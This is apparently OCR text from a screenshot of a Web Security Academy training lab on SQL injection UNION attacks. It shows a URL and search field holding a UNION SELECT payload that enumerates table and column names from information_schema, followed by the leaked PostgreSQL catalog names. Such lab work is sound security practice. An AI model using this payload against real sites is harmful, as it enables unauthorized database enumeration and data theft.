 0aa100160470f14ac0210e8d003300db.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20NULL,CONCAT(table_name,%27:%27,%20column_name)%20FROM%20information_schema.columns%20--%20-
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,CONCAT(table_name,':',
column_name) FROM information_schema.columns -- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Tech gifts Toys & Games
pg_stat_bgwriter:maxwritten_clean
attributes:character_maximum_length
pg_class:relowner
pg_type:typmodout
pg_stat_replication:client_hostname
pg_stat_sys_tables:autovacuum_count
pg_statio_user_tables:toast_blks_read
pg_aggregate:aggminvtransfn
pg_amop:amopsortfamily